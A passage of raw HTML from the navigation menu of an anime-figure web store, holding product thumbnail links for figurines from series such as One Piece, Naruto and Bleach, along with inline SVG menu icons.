</a></div></div></div><div class="vlsmegaline"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_bests" data-name="svg_bests" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><g id="surface1"><path d="M48.535,3.609H42.119q.035-1.066.036-2.144A1.465,1.465,0,0,0,40.69,0H9.31A1.465,1.465,0,0,0,7.845,1.465q0,1.077.036,2.144H1.465A1.464,1.464,0,0,0,0,5.074,31.748,31.748,0,0,0,4.83,22.511c3.079,4.627,7.18,7.282,11.61,7.54a15.083,15.083,0,0,0,3.172,2.664v6.51H17.155a5.394,5.394,0,0,0-5.388,5.388V47.07h-.1a1.465,1.465,0,0,0,0,2.93H38.337a1.465,1.465,0,0,0,0-2.93h-.1V44.613a5.394,5.394,0,0,0-5.388-5.388H30.388v-6.51a15.053,15.053,0,0,0,3.171-2.664c4.431-.258,8.532-2.913,11.611-7.54A31.748,31.748,0,0,0,50,5.074,1.464,1.464,0,0,0,48.535,3.609ZM7.269,20.888A28.234,28.234,0,0,1,2.96,6.538H8.045A48.938,48.938,0,0,0,12.6,24.309q.586,1.173,1.223,2.215A14.132,14.132,0,0,1,7.269,20.888Zm35.462,0a14.132,14.132,0,0,1-6.549,5.636q.636-1.044,1.223-2.215a48.938,48.938,0,0,0,4.55-17.771H47.04A28.234,28.234,0,0,1,42.731,20.888Z" fill="#6f6e6e"/></g></svg> <a href="https://chibi-akihabara.com/en/3687-ultra-news" alt="Ultra News">Ultra News</a></div><div class="vlsmegaline_desc"><span class="vlslc_counter_flag">New</span> <span>Jeudi 15 Janvier</span></div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/3687-ultra-news"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"><div> <a href="https://chibi-akihabara.com/en/bleach/28116-bleach-figurine-ichigo-kurosaki-grandista-4983164298819.html" alt=""> <img src="https://chibi-akihabara.com/85172-small_default/bleach-figurine-ichigo-kurosaki-grandista.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/85172-small_default/bleach-figurine-ichigo-kurosaki-grandista.jpg" alt="Bleach - Figurine Ichigo Kurosaki Grandista" data-full-size-image-url="https://chibi-akihabara.com/85172-large_default/bleach-figurine-ichigo-kurosaki-grandista.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/one-piece/28995-copy-of-one-piece-figurine-monkey-d-luffy-king-of-artist-wano-kuni-ii-special-ver.html" alt=""> <img src="https://chibi-akihabara.com/90590-small_default/copy-of-one-piece-figurine-monkey-d-luffy-king-of-artist-wano-kuni-ii-special-ver.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90590-small_default/copy-of-one-piece-figurine-monkey-d-luffy-king-of-artist-wano-kuni-ii-special-ver.jpg" alt="copy of One Piece - Figurine Monkey D Luffy King Of Artist Wano Kuni II Special Ver." data-full-size-image-url="https://chibi-akihabara.com/90590-large_default/copy-of-one-piece-figurine-monkey-d-luffy-king-of-artist-wano-kuni-ii-special-ver.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/overlord/28911-overlord-figurine-shalltear-bloodfallen-nurse-ver-vivit.html" alt=""> <img src="https://chibi-akihabara.com/89955-small_default/overlord-figurine-shalltear-bloodfallen-nurse-ver-vivit.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/89955-small_default/overlord-figurine-shalltear-bloodfallen-nurse-ver-vivit.jpg" alt="Overlord - Figurine Shalltear Bloodfallen Nurse Ver Vivit" data-full-size-image-url="https://chibi-akihabara.com/89955-large_default/overlord-figurine-shalltear-bloodfallen-nurse-ver-vivit.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/to-love-ru-darkness/28263-to-love-ru-darkness-figurine-golden-darkness-roomwear-desktop-cute.html" alt=""> <img src="https://chibi-akihabara.com/86622-small_default/to-love-ru-darkness-figurine-golden-darkness-roomwear-desktop-cute.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/86622-small_default/to-love-ru-darkness-figurine-golden-darkness-roomwear-desktop-cute.jpg" alt="To Love Ru Darkness - Figurine Golden Darkness Roomwear Desktop Cute" data-full-size-image-url="https://chibi-akihabara.com/86622-large_default/to-love-ru-darkness-figurine-golden-darkness-roomwear-desktop-cute.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/kimetsu-no-yaiba/28125-kimetsu-no-yaiba-figurine-kamado-nezuko-hyokofig-figure-4983164298925.html" alt=""> <img src="https://chibi-akihabara.com/85234-small_default/kimetsu-no-yaiba-figurine-kamado-nezuko-hyokofig-figure.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/85234-small_default/kimetsu-no-yaiba-figurine-kamado-nezuko-hyokofig-figure.jpg" alt="Kimetsu No Yaiba - Figurine Kamado Nezuko Hyokofig Figure" data-full-size-image-url="https://chibi-akihabara.com/85234-large_default/kimetsu-no-yaiba-figurine-kamado-nezuko-hyokofig-figure.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/vocaloid/28051-vocaloid-figurine-hatsune-miku-luminasta-unshuttered-sekai-4582733451329.html" alt=""> <img src="https://chibi-akihabara.com/84607-small_default/vocaloid-figurine-hatsune-miku-luminasta-unshuttered-sekai.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/84607-small_default/vocaloid-figurine-hatsune-miku-luminasta-unshuttered-sekai.jpg" alt="Vocaloid - Figurine Hatsune Miku Luminasta Unshuttered Sekai" data-full-size-image-url="https://chibi-akihabara.com/84607-large_default/vocaloid-figurine-hatsune-miku-luminasta-unshuttered-sekai.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/naruto/28121-naruto-shippuden-figurine-uzumaki-naruto-grandista-ii-4983164298895.html" alt=""> <img src="https://chibi-akihabara.com/85220-small_default/naruto-shippuden-figurine-uzumaki-naruto-grandista-ii.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/85220-small_default/naruto-shippuden-figurine-uzumaki-naruto-grandista-ii.jpg" alt="Naruto Shippuden - Figurine Uzumaki Naruto Grandista II" data-full-size-image-url="https://chibi-akihabara.com/85220-large_default/naruto-shippuden-figurine-uzumaki-naruto-grandista-ii.jpg"> </a></div></div></div><div class="vlsmegaline"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_bests" data-name="svg_bests" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><g id="surface1"><path d="M48.535,3.609H42.119q.035-1.066.036-2.144A1.465,1.465,0,0,0,40.69,0H9.31A1.465,1.465,0,0,0,7.845,1.465q0,1.077.036,2.144H1.465A1.464,1.464,0,0,0,0,5.074,31.748,31.748,0,0,0,4.83,22.511c3.079,4.627,7.18,7.282,11.61,7.54a15.083,15.083,0,0,0,3.172,2.664v6.51H17.155a5.394,5.394,0,0,0-5.388,5.388V47.07h-.1a1.465,1.465,0,0,0,0,2.93H38.337a1.465,1.465,0,0,0,0-2.93h-.1V44.613a5.394,5.394,0,0,0-5.388-5.388H30.388v-6.51a15.053,15.053,0,0,0,3.171-2.664c4.431-.258,8.532-2.913,11.611-7.54A31.748,31.748,0,0,0,50,5.074,1.464,1.464,0,0,0,48.535,3.609ZM7.269,20.888A28.234,28.234,0,0,1,2.96,6.538H8.045A48.938,48.938,0,0,0,12.6,24.309q.586,1.173,1.223,2.215A14.132,14.132,0,0,1,7.269,20.888Zm35.462,0a14.132,14.132,0,0,1-6.549,5.636q.636-1.044,1.223-2.215a48.938,48.938,0,0,0,4.55-17.771H47.04A28.234,28.234,0,0,1,42.731,20.888Z" fill="#6f6e6e"/></g></svg> <a href="https://chibi-akihabara.com/en/3688-ultra-bests" alt="Ultra Bests">Ultra Bests</a></div><div class="vlsmegaline_desc"><span class="vlslc_counter_flag">New</span> <span>Jeudi 15 Janvier</span></div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/3688-ultra-bests"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"><div> <a href="https://chibi-akihabara.com/en/one-piece/28995-copy-of-one-piece-figurine-monkey-d-luffy-king-of-artist-wano-kuni-ii-special-ver.html" alt=""> <img src="https://chibi-akihabara.com/90590-small_default/copy-of-one-piece-figurine-monkey-d-luffy-king-of-artist-wano-kuni-ii-special-ver.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90590-small_default/copy-of-one-piece-figurine-monkey-d-luffy-king-of-artist-wano-kuni-ii-special-ver.jpg" alt="copy of One Piece - Figurine Monkey D Luffy King Of Artist Wano Kuni II Special Ver." data-full-size-image-url="https://chibi-akihabara.com/90590-large_default/copy-of-one-piece-figurine-monkey-d-luffy-king-of-artist-wano-kuni-ii-special-ver.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/hunter-x-hunter/28994-hunter-x-hunter-figurine-kurapika-grandista.html" alt=""> <img src="https://chibi-akihabara.com/90580-small_default/hunter-x-hunter-figurine-kurapika-grandista.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90580-small_default/hunter-x-hunter-figurine-kurapika-grandista.jpg" alt="Hunter X Hunter - Figurine Kurapika Grandista" data-full-size-image-url="https://chibi-akihabara.com/90580-large_default/hunter-x-hunter-figurine-kurapika-grandista.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/date-a-live/28991-date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.html" alt=""> <img src="https://chibi-akihabara.com/90544-small_default/date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90544-small_default/date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.jpg" alt="Date A Live - Figurine Tohka Yatogami Nightwear ver. Desktop Cute" data-full-size-image-url="https://chibi-akihabara.com/90544-large_default/date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/one-piece/27228-one-piece-figurine-monkey-d-luffy-battle-record-collection-ii-4983164288322.html" alt=""> <img src="https://chibi-akihabara.com/78527-small_default/one-piece-figurine-monkey-d-luffy-battle-record-collection-ii.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/78527-small_default/one-piece-figurine-monkey-d-luffy-battle-record-collection-ii.jpg" alt="One Piece - Figurine Monkey D Luffy Battle Record Collection Special Color" data-full-size-image-url="https://chibi-akihabara.com/78527-large_default/one-piece-figurine-monkey-d-luffy-battle-record-collection-ii.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/dragon-ball-z/28989-copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.html" alt=""> <img src="https://chibi-akihabara.com/90512-small_default/copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90512-small_default/copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.jpg" alt="copy of Dragon Ball - Figurine Son Goku Ichibansho Dragon History II" data-full-size-image-url="https://chibi-akihabara.com/90512-large_default/copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/re/25486-re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours-4983164891676.html" alt=""> <img src="https://chibi-akihabara.com/71197-small_default/re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/71197-small_default/re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours.jpg" alt="Re Zero Starting Life In Another World - Figurine Echidna Glitter &amp; Glamours" data-full-size-image-url="https://chibi-akihabara.com/71197-large_default/re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/jujutsu-kaisen/26702-jujutsu-kaisen-figurine-satoru-gojo-maximatic-4983164899481.html" alt=""> <img src="https://chibi-akihabara.com/75981-small_default/jujutsu-kaisen-figurine-satoru-gojo-maximatic.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/75981-small_default/jujutsu-kaisen-figurine-satoru-gojo-maximatic.jpg" alt="Jujutsu Kaisen - Figurine Satoru Gojo Maximatic" data-full-size-image-url="https://chibi-akihabara.com/75981-large_default/jujutsu-kaisen-figurine-satoru-gojo-maximatic.jpg"> </a></div></div></div><div class="vlsmegaline"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_bests" data-name="svg_bests" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><g id="surface1"><path d="M48.535,3.609H42.119q.035-1.066.036-2.144A1.465,1.465,0,0,0,40.69,0H9.31A1.465,1.465,0,0,0,7.845,1.465q0,1.077.036,2.144H1.465A1.464,1.464,0,0,0,0,5.074,31.748,31.748,0,0,0,4.83,22.511c3.079,4.627,7.18,7.282,11.61,7.54a15.083,15.083,0,0,0,3.172,2.664v6.51H17.155a5.394,5.394,0,0,0-5.388,5.388V47.07h-.1a1.465,1.465,0,0,0,0,2.93H38.337a1.465,1.465,0,0,0,0-2.93h-.1V44.613a5.394,5.394,0,0,0-5.388-5.388H30.388v-6.51a15.053,15.053,0,0,0,3.171-2.664c4.431-.258,8.532-2.913,11.611-7.54A31.748,31.748,0,0,0,50,5.074,1.464,1.464,0,0,0,48.535,3.609ZM7.269,20.888A28.234,28.234,0,0,1,2.96,6.538H8.045A48.938,48.938,0,0,0,12.6,24.309q.586,1.173,1.223,2.215A14.132,14.132,0,0,1,7.269,20.888Zm35.462,0a14.132,14.132,0,0,1-6.549,5.636q.636-1.044,1.223-2.215a48.938,48.938,0,0,0,4.55-17.771H47.04A28.234,28.234,0,0,1,42.731,20.888Z" fill="#6f6e6e"/></g></svg> <a href="https://chibi-akihabara.com/en/3690-avantages-ultra" alt="Avantages Ultra">Avantages Ultra</a></div><div class="vlsmegaline_desc"><span class="vlslc_counter_flag_old">MAJ</span> <span>Mercredi 5 Novembre</span></div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/3690-avantages-ultra"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"><div> <a href="https://chibi-akihabara.com/en/fullmetal-alchemist/14122-fullmetal-alchemist-figurine-king-bradley-gem-series-4535123831300.html" alt=""> <img src="https://chibi-akihabara.com/34471-small_default/fullmetal-alchemist-figurine-king-bradley-gem-series.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/34471-small_default/fullmetal-alchemist-figurine-king-bradley-gem-series.jpg" alt="Fullmetal Alchemist - Figurine King Bradley G.E.M. Series" data-full-size-image-url="https://chibi-akihabara.com/34471-large_default/fullmetal-alchemist-figurine-king-bradley-gem-series.jpg"> </a></div></div></div></div><div class="vlsarrivage_right vlsmega7"> <a href="/en/3686-ultra" alt="Offres Ultra"> <img src="/modules/vlsmenus/images/dkerzs_ultra.jpg"> </a></div></div></div> <a href="/en/3770-promos-du-jour" class="vlsmenu " title="" data-url="/en/3770-promos-du-jour" ><div class="chibi-wing"></div> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" fill="#e71d73"/></svg> <span>Today&#039;s Specials</span> </a> <a href="/content/12-akihabara-legend-figure" class="vlsmenu " title="" data-url="/content/12-akihabara-legend-figure" ><div class="chibi-wing"></div> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M48.316,37.469a1.3,1.3,0,0,0-.547-1.852l-8.43-3.766a1.6,1.6,0,0,0-2.123.679A12.8,12.8,0,0,1,26.6,38.086,12.942,12.942,0,0,1,13.741,25a12.881,12.881,0,0,1,23.475-7.531,1.52,1.52,0,0,0,2.123.617L47.71,14.32a1.428,1.428,0,0,0,.545-1.913A25.108,25.108,0,0,0,1.489,25,25.1,25.1,0,0,0,48.316,37.469Z" fill="#bd1622"/><circle cx="26.61" cy="25" r="5.736" transform="translate(-9.169 17.723) rotate(-31.717)" fill="#090a0d"/></svg> <span>Akihabara Legend Figure</span> </a> <a href="#" class="vlsmenu vls_hasmegamenu" title="" data-url="/en/boxes-to-compose" data-megamenu="megamenu_5"><div class="chibi-wing"></div> <svg id="svg_box" data-name="svg_box" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M16.62,18.449C16.18,12,14.768,6.266,12.744,2.724l-.423-.74c-.295-.516-.688-.282-.877.523A3.87,3.87,0,0,0,11.636,4.9l.423.74c1.73,3.028,2.938,7.927,3.313,13.442.057.833.324,1.416.623,1.416a.254.254,0,0,0,.117-.03C16.456,20.292,16.684,19.389,16.62,18.449Z" fill="#1d71b8"/><path d="M43.325,3.791c-.241-.762-.74-.984-1.116-.5l-.538.7c-2.577,3.353-4.375,8.777-4.934,14.883-.082.89.208,1.746.646,1.911a.418.418,0,0,0,.149.028c.381,0,.721-.551.793-1.34.478-5.22,2.015-9.857,4.218-12.723l.538-.7A2.8,2.8,0,0,0,43.325,3.791Z" fill="#1d71b8"/><path d="M20.678,2.528c-.006-.05-.014-.1-.024-.152a1.515,1.515,0,0,0-.038-.151c-.015-.048-.032-.1-.052-.145a1.512,1.512,0,0,0-.067-.141q-.036-.068-.078-.132a1.285,1.285,0,0,0-.092-.124c-.033-.04-.069-.079-.1-.116s-.076-.072-.116-.1-.082-.063-.124-.091-.088-.056-.133-.08-.093-.046-.14-.065-.1-.038-.146-.053-.1-.027-.15-.038-.1-.018-.153-.023a1.47,1.47,0,0,0-.311,0c-.051,0-.1.014-.153.023a1.43,1.43,0,0,0-.15.038,1.406,1.406,0,0,0-.146.053c-.048.019-.094.042-.14.065a1.378,1.378,0,0,0-.133.08c-.042.028-.085.059-.125.091s-.078.069-.115.1-.072.076-.105.116a1.411,1.411,0,0,0-.091.124,1.484,1.484,0,0,0-.079.132c-.024.046-.046.093-.067.141s-.036.1-.052.145a1.515,1.515,0,0,0-.038.151c-.01.05-.018.1-.023.152s-.008.1-.008.156,0,.1.008.155.013.1.023.154.023.1.038.149.033.1.052.146.043.1.067.14a1.354,1.354,0,0,0,.079.132,1.443,1.443,0,0,0,.091.126c.033.04.069.079.105.115s.075.071.115.1.083.064.125.093.087.054.133.078a1.5,1.5,0,0,0,.14.067,1.4,1.4,0,0,0,.146.051,1.062,1.062,0,0,0,.15.038,1.313,1.313,0,0,0,.153.023,1.563,1.563,0,0,0,.464-.023,1.136,1.136,0,0,0,.15-.038c.049-.014.1-.032.146-.051s.094-.042.14-.067.089-.05.133-.078.084-.061.124-.093.079-.068.116-.1.071-.075.1-.115a1.453,1.453,0,0,0,.092-.126c.028-.042.054-.087.078-.132a1.489,1.489,0,0,0,.119-.286c.015-.049.028-.1.038-.149s.018-.1.024-.154.007-.1.007-.155S20.683,2.58,20.678,2.528Z" fill="#1d71b8"/><path d="M30.738,16.073q-.009-.077-.024-.153c-.01-.05-.023-.1-.038-.15s-.032-.1-.052-.146-.042-.1-.066-.14-.051-.089-.079-.133a1.421,1.421,0,0,0-.092-.124c-.033-.04-.069-.079-.1-.116s-.076-.071-.116-.1-.082-.063-.124-.092-.088-.055-.133-.08-.093-.046-.14-.065a1.338,1.338,0,0,0-.146-.052c-.049-.015-.1-.028-.15-.038s-.1-.018-.153-.024a1.616,1.616,0,0,0-.311,0c-.051.006-.1.014-.153.024a1.43,1.43,0,0,0-.15.038,1.2,1.2,0,0,0-.146.052c-.048.019-.094.042-.14.065s-.09.052-.133.08-.084.059-.125.092-.078.069-.115.1-.072.076-.1.116a1.411,1.411,0,0,0-.091.124c-.029.044-.055.088-.079.133s-.046.093-.067.14-.036.1-.052.146-.028.1-.038.15-.018.1-.023.153-.008.1-.008.156,0,.1.008.155.013.1.023.153.023.1.038.15.033.1.052.145.043.095.067.14a1.259,1.259,0,0,0,.079.133c.028.043.059.085.091.125s.069.079.1.115a1.4,1.4,0,0,0,.115.1c.041.033.083.065.125.093a1.369,1.369,0,0,0,.133.079c.046.024.092.046.14.066s.1.037.146.052a1.219,1.219,0,0,0,.15.038c.05.01.1.018.153.023s.1.008.155.008.1,0,.156-.008.1-.013.153-.023a1.318,1.318,0,0,0,.15-.038c.049-.015.1-.033.146-.052s.094-.042.14-.066.089-.05.133-.079a1.541,1.541,0,0,0,.124-.093,1.414,1.414,0,0,0,.116-.1c.035-.036.071-.075.1-.115s.063-.082.092-.125.054-.087.079-.133.046-.092.066-.14a1.471,1.471,0,0,0,.052-.145c.015-.05.028-.1.038-.15s.018-.1.024-.153.007-.1.007-.155S30.743,16.125,30.738,16.073Z" fill="#1d71b8"/><polygon points="6.37 6.543 7.871 8.613 10.337 8.526 8.935 10.621 9.815 13.042 7.448 12.267 5.525 13.85 5.465 11.275 3.396 9.833 5.726 9.017 6.37 6.543" fill="#1d71b8"/><polygon points="31.977 1.765 33.069 4.976 36.325 5.89 33.619 7.929 33.756 11.321 30.991 9.369 27.82 10.551 28.817 7.306 26.721 4.645 30.102 4.591 31.977 1.765" fill="#1d71b8"/><rect x="22.223" y="25.669" width="5.101" fill="none"/><polygon points="25.018 27.666 27.385 32.665 32.71 33.482 28.843 37.355 29.735 42.843 24.978 40.238 20.205 42.813 21.132 37.33 17.289 33.433 22.62 32.65 25.018 27.666" fill="#1d71b8"/><path d="M45.752,12.47c-.006-.051-.014-.1-.023-.153s-.024-.1-.038-.15-.033-.1-.053-.146-.042-.1-.066-.14-.051-.09-.079-.133a1.421,1.421,0,0,0-.092-.124c-.033-.04-.068-.079-.1-.116s-.076-.071-.116-.1-.082-.063-.124-.092-.088-.055-.133-.08-.093-.046-.14-.065-.1-.038-.145-.053-.1-.027-.151-.037-.1-.018-.153-.024a1.616,1.616,0,0,0-.311,0c-.051.006-.1.014-.153.024s-.1.023-.15.037a1.5,1.5,0,0,0-.146.053c-.048.019-.094.042-.139.065s-.091.052-.134.08-.084.059-.124.092-.079.068-.116.1-.072.076-.1.116a1.243,1.243,0,0,0-.092.124c-.029.044-.055.088-.079.133s-.046.093-.066.14-.037.1-.053.146-.027.1-.038.15-.018.1-.023.153-.007.1-.007.156,0,.1.007.155.014.1.023.153.023.1.038.15.033.1.053.145.042.1.066.14a1.259,1.259,0,0,0,.079.133,1.384,1.384,0,0,0,.092.125,1.485,1.485,0,0,0,.22.219,1.541,1.541,0,0,0,.124.093,1.274,1.274,0,0,0,.134.079c.045.024.091.046.139.066s.1.037.146.052a1.267,1.267,0,0,0,.15.038c.05.01.1.018.153.023s.1.008.155.008.1,0,.156-.008.1-.013.153-.023a1.39,1.39,0,0,0,.151-.038c.048-.015.1-.033.145-.052s.094-.042.14-.066.09-.051.133-.079a1.541,1.541,0,0,0,.124-.093,1.485,1.485,0,0,0,.22-.219c.033-.04.063-.082.092-.125a1.456,1.456,0,0,0,.079-.133c.024-.045.046-.092.066-.14s.037-.1.053-.145.027-.1.038-.15.017-.1.023-.153.007-.1.007-.155S45.757,12.521,45.752,12.47Z" fill="#1d71b8"/><path d="M22.152,20.426a.787.787,0,0,0,1.152-.457l.2-.7A14.756,14.756,0,0,0,22.181,8.518,1.044,1.044,0,0,0,20.9,7.952a.761.761,0,0,0-.139.08.927.927,0,0,0-.182,1.19,12.616,12.616,0,0,1,1.133,9.19l-.2.7A1.172,1.172,0,0,0,22.152,20.426Z" fill="#1d71b8"/><path d="M49.539,16.306a1.585,1.585,0,0,0-2.234,0l-6.2,6.2H8.9l-6.2-6.2A1.58,1.58,0,0,0,.461,18.54L6.418,24.5V44.506A5.5,5.5,0,0,0,11.912,50H38.6a5.5,5.5,0,0,0,5.494-5.494V24.17a1.512,1.512,0,0,0-.017-.165l5.465-5.465A1.583,1.583,0,0,0,49.539,16.306Zm-8.608,28.2h0A2.337,2.337,0,0,1,38.6,46.841H11.912a2.337,2.337,0,0,1-2.334-2.334V25.669H40.931Z" fill="#1d71b8"/></svg> <span>Chibiboxes</span> </a><div class="vlsmegamenu vlsmegamenu_products vlsmegamenu_goodies" id="megamenu_5"><div class="vlskeywords"></div><div class="vlsarrivage_bigimage"> <a href="/en/boxes-to-compose" alt="All our boxes to compose!"> <img src="/modules/vlsmenus/images/ca4329414540ebf003d28d5732303dd087e86aea_MYCHIBIBOXAUTUMN25.jpg"> </a></div><div class="vlsarrivage"><div class="vlsmegaline" style="background-color:#fff"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_box" data-name="svg_box" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M16.62,18.449C16.18,12,14.768,6.266,12.744,2.724l-.423-.74c-.295-.516-.688-.282-.877.523A3.87,3.87,0,0,0,11.636,4.9l.423.74c1.73,3.028,2.938,7.927,3.313,13.442.057.833.324,1.416.623,1.416a.254.254,0,0,0,.117-.03C16.456,20.292,16.684,19.389,16.62,18.449Z" fill="#1d71b8"/><path d="M43.325,3.791c-.241-.762-.74-.984-1.116-.5l-.538.7c-2.577,3.353-4.375,8.777-4.934,14.883-.082.89.208,1.746.646,1.911a.418.418,0,0,0,.149.028c.381,0,.721-.551.793-1.34.478-5.22,2.015-9.857,4.218-12.723l.538-.7A2.8,2.8,0,0,0,43.325,3.791Z" fill="#1d71b8"/><path d="M20.678,2.528c-.006-.05-.014-.1-.024-.152a1.515,1.515,0,0,0-.038-.151c-.015-.048-.032-.1-.052-.145a1.512,1.512,0,0,0-.067-.141q-.036-.068-.078-.132a1.285,1.285,0,0,0-.092-.124c-.033-.04-.069-.079-.1-.116s-.076-.072-.116-.1-.082-.063-.124-.091-.088-.056-.133-.08-.093-.046-.14-.065-.1-.038-.146-.053-.1-.027-.15-.038-.1-.018-.153-.023a1.47,1.47,0,0,0-.311,0c-.051,0-.1.014-.153.023a1.43,1.43,0,0,0-.15.038,1.406,1.406,0,0,0-.146.053c-.048.019-.094.042-.14.065a1.378,1.378,0,0,0-.133.08c-.042.028-.085.059-.125.091s-.078.069-.115.1-.072.076-.105.116a1.411,1.411,0,0,0-.091.124,1.484,1.484,0,0,0-.079.132c-.024.046-.046.093-.067.141s-.036.1-.052.145a1.515,1.515,0,0,0-.038.151c-.01.05-.018.1-.023.152s-.008.1-.008.156,0,.1.008.155.013.1.023.154.023.1.038.149.033.1.052.146.043.1.067.14a1.354,1.354,0,0,0,.079.132,1.443,1.443,0,0,0,.091.126c.033.04.069.079.105.115s.075.071.115.1.083.064.125.093.087.054.133.078a1.5,1.5,0,0,0,.14.067,1.4,1.4,0,0,0,.146.051,1.062,1.062,0,0,0,.15.038,1.313,1.313,0,0,0,.153.023,1.563,1.563,0,0,0,.464-.023,1.136,1.136,0,0,0,.15-.038c.049-.014.1-.032.146-.051s.094-.042.14-.067.089-.05.133-.078.084-.061.124-.093.079-.068.116-.1.071-.075.1-.115a1.453,1.453,0,0,0,.092-.126c.028-.042.054-.087.078-.132a1.489,1.489,0,0,0,.119-.286c.015-.049.028-.1.038-.149s.018-.1.024-.154.007-.1.007-.155S20.683,2.58,20.678,2.528Z" fill="#1d71b8"/><path d="M30.738,16.073q-.009-.077-.024-.153c-.01-.05-.023-.1-.038-.15s-.032-.1-.052-.146-.042-.1-.066-.14-.051-.089-.079-.133a1.421,1.421,0,0,0-.092-.124c-.033-.04-.069-.079-.1-.116s-.076-.071-.116-.1-.082-.063-.124-.092-.088-.055-.133-.08-.093-.046-.14-.065a1.338,1.338,0,0,0-.146-.052c-.049-.015-.1-.028-.15-.038s-.1-.018-.153-.024a1.616,1.616,0,0,0-.311,0c-.051.006-.1.014-.153.024a1.43,1.43,0,0,0-.15.038,1.2,1.2,0,0,0-.146.052c-.048.019-.094.042-.14.065s-.09.052-.133.08-.084.059-.125.092-.078.069-.115.1-.072.076-.1.116a1.411,1.411,0,0,0-.091.124c-.029.044-.055.088-.079.133s-.046.093-.067.14-.036.1-.052.146-.028.1-.038.15-.018.1-.023.153-.008.1-.008.156,0,.1.008.155.013.1.023.153.023.1.038.15.033.1.052.145.043.095.067.14a1.259,1.259,0,0,0,.079.133c.028.043.059.085.091.125s.069.079.1.115a1.4,1.4,0,0,0,.115.1c.041.033.083.065.125.093a1.369,1.369,0,0,0,.133.079c.046.024.092.046.14.066s.1.037.146.052a1.219,1.219,0,0,0,.15.038c.05.01.1.018.153.023s.1.008.155.008.1,0,.156-.008.1-.013.153-.023a1.318,1.318,0,0,0,.15-.038c.049-.015.1-.033.146-.052s.094-.042.14-.066.089-.05.133-.079a1.541,1.541,0,0,0,.124-.093,1.414,1.414,0,0,0,.1